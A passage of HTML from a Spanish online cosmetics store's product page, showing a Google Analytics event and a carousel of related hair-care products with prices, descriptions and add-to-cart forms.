        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

      });
    }
  ); 
  
</script>

	<script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-2ZFGCV0HSJ", "currency": "EUR", "value": 78.01, "items": [{"item_id":28122,"item_name":"DARK OIL CONDITIONER 1000ML","affiliation":"Klerr cosmetics","index":0,"price":78.01,"quantity":1,"item_brand":"SEBASTIAN","item_category":"CUIDADO CABELLO","item_category2":"BRILLO","item_category3":"ACONDICIONADORES"}]});
      });
</script>
 
<section class="category-products block clearfix  plist-dsimple">
  <h5 class="products-section-title">
    También te puede interesar
    <span>( 
              Otros 8 productos en la misma categoría
       )
    </span>
  </h5>
  <div class="block_content">
    <div class="products">
      <div class="owl-row">
        <div id="category-products" class="owl-carousel owl-theme owl-loading">
                      <div class="item first">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="42305" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/cuidado-cabello/42305-glow-up-chelating-shampoo-1000ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/36416-home_default/glow-up-chelating-shampoo-1000ml.jpg"
					alt = "GLOW UP CHELATING SHAMPOO 1000ML"
					data-full-size-image-url = "https://www.klerrcosmetics.es/36416-large_default/glow-up-chelating-shampoo-1000ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="42305"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_42305" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_42305" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_42305" name="id_product_attribute">
		<input type="hidden" value="42305" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_42305" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_42305" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="42305" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/cuidado-cabello/42305-glow-up-chelating-shampoo-1000ml.html">GLOW UP CHELATING SHAMPOO...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="57.64">57,64 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Champú Chelating reparador. 
 
Limpia y elimina las impurezas del cuero cabelludo y del cabello, abre las cutículas y prepara el cabello para...</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="23323" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/cuidado-cabello/23323-repairing-mask-linecure-250ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/18428-home_default/repairing-mask-linecure-250ml.jpg"
					alt = "REPAIRING MASK LINECURE 250ML"
					data-full-size-image-url = "https://www.klerrcosmetics.es/18428-large_default/repairing-mask-linecure-250ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="23323"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_23323" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_23323" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_23323" name="id_product_attribute">
		<input type="hidden" value="23323" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_23323" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_23323" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="23323" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/cuidado-cabello/23323-repairing-mask-linecure-250ml.html">REPAIRING MASK LINECURE 250ML</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="14.86">14,86 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Mascarilla reparadora para cabellos frágiles, resecos y dañados.
 
 
Su efecto reparador deja el cabello suave, flexible e hidratado sin...</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="35223" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/cuidado-cabello/35223-champu-reestructurante-gold-sublime-300ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/29388-home_default/champu-reestructurante-gold-sublime-300ml.jpg"
					alt = "CHAMPU REESTRUCTURANTE GOLD SUBLIME 300ML"
					data-full-size-image-url = "https://www.klerrcosmetics.es/29388-large_default/champu-reestructurante-gold-sublime-300ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="35223"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_35223" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_35223" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_35223" name="id_product_attribute">
		<input type="hidden" value="35223" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_35223" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_35223" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="35223" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/cuidado-cabello/35223-champu-reestructurante-gold-sublime-300ml.html">CHAMPU REESTRUCTURANTE GOLD...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.93">5,93 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Champú Reestructurante para Cabello Dañado. 
 
Limpia suavemente el cabello dañado, seco o encrespado, tanto por causas naturales, como por el...</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="20222" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/cuidado-cabello/20222-loreal-acondicionador-silver-200ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/15335-home_default/loreal-acondicionador-silver-200ml.jpg"
					alt = "LOREAL ACONDICIONADOR SILVER 200ml"
					data-full-size-image-url = "https://www.klerrcosmetics.es/15335-large_default/loreal-acondicionador-silver-200ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="20222"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="29" class="quantity_product quantity_product_20222" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_20222" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_20222" name="id_product_attribute">
		<input type="hidden" value="20222" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_20222" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_20222" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="20222" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/cuidado-cabello/20222-loreal-acondicionador-silver-200ml.html">LOREAL ACONDICIONADOR...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="14.13">14,13 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Crema neutralizadora e iluminadora Silver, para cabello blanco o gris. 
 
Neutraliza los tonos amarillos, proporcionando suavidad, brillo y un...</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="16469" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/cuidado-cabello/16469-champu-multivitaminico-sin-sulfatos-ni-parabenos-1000ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/11588-home_default/champu-multivitaminico-sin-sulfatos-ni-parabenos-1000ml.jpg"
					alt = "CHAMPU MULTIVITAMINICO SIN SULFATOS NI PARABENOS 1000ml"
					data-full-size-image-url = "https://www.klerrcosmetics.es/11588-large_default/champu-multivitaminico-sin-sulfatos-ni-parabenos-1000ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="16469"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="6" class="quantity_product quantity_product_16469" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_16469" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_16469" name="id_product_attribute">
		<input type="hidden" value="16469" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_16469" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_16469" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="16469" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/cuidado-cabello/16469-champu-multivitaminico-sin-sulfatos-ni-parabenos-1000ml.html">CHAMPU MULTIVITAMINICO SIN...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="25.01">25,01 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">  REVITALIZA TU CABELLO: 
 
El Champú Multivitamínico con vitaminas A, B, C, E & F y queratina microencapsulada está indicado para los casos de...</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="43116" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/cuidado-cabello/43116-acondicionador-kanechom-oleo-de-cafe-300ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/37165-home_default/acondicionador-kanechom-oleo-de-cafe-300ml.jpg"
					alt = "ACONDICIONADOR KANECHOM ÓLEO DE CAFÉ 300ML"
					data-full-size-image-url = "https://www.klerrcosmetics.es/37165-large_default/acondicionador-kanechom-oleo-de-cafe-300ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="43116"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_43116" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_43116" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_43116" name="id_product_attribute">
		<input type="hidden" value="43116" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_43116" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_43116" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="43116" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/cuidado-cabello/43116-acondicionador-kanechom-oleo-de-cafe-300ml.html">ACONDICIONADOR KANECHOM...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.54">5,54 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> La línea Aceite de Café con Aceite de Coco Kanechom ayuda a limpiar el cuero cabelludo, estimulando el crecimiento saludable del cabello y...</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="40123" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/cuidado-cabello/40123-olaplex-n--4p-blonde-enhancer-toning-shampoo-1000ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/34263-home_default/olaplex-n--4p-blonde-enhancer-toning-shampoo-1000ml.jpg"
					alt = "OLAPLEX Nº 4P BLONDE ENHANCER TONING SHAMPOO 1000ML"
					data-full-size-image-url = "https://www.klerrcosmetics.es/34263-large_default/olaplex-n--4p-blonde-enhancer-toning-shampoo-1000ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="40123"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_40123" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_40123" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_40123" name="id_product_attribute">
		<input type="hidden" value="40123" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_40123" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_40123" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="40123" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/cuidado-cabello/40123-olaplex-n--4p-blonde-enhancer-toning-shampoo-1000ml.html">OLAPLEX Nº 4P BLONDE...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="72.61">72,61 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Nº 4-P  BLONDE ENHANCER TONING SHAMPOO de OLAPLEX®. Champú matizador que fortalece, suaviza y neutraliza los tonos amarillos no deseados para un...</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="31813" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/cuidado-cabello/31813-virgin-coconut-mascarilla-350gr.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/26026-home_default/virgin-coconut-mascarilla-350gr.jpg"
					alt = "VIRGIN COCONUT MASCARILLA 350GR"
					data-full-size-image-url = "https://www.klerrcosmetics.es/26026-large_default/virgin-coconut-mascarilla-350gr.jpg"
				  >
				  					<span class="product-additional" data-idproduct="31813"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_31813" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_31813" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_31813" name="id_product_attribute">
		<input type="hidden" value="31813" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_31813" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_31813" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="31813" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/cuidado-cabello/31813-virgin-coconut-mascarilla-350gr.html">VIRGIN COCONUT MASCARILLA...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="8.09">8,09 €</span>
      </span>

      

      
    </div>
  


